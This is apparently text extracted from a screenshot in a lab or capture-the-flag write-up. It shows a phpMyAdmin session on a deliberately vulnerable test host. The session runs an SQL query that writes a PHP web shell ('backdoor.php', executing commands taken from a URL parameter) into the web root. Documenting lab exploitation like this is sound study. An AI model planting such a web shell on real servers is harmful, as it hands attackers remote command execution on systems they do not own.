 vulnuni.local/vulnuni-eclass/modules/admin/mysql/index.php?lang=en-iso-8859-1&convch
phpMyAdmin
Server: localhost Database: m3n0sd0n4ld
SQL
Structure SQL Search Query Export Import Operations Privile
Database
m3n0sd0n4ld (0)
Run SQL query/queries on database m3n0sd0n4ld:
SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/vulnuni-eclass/backdoor.php"
m3n0sd0n4ld (0)
No tables found in
database.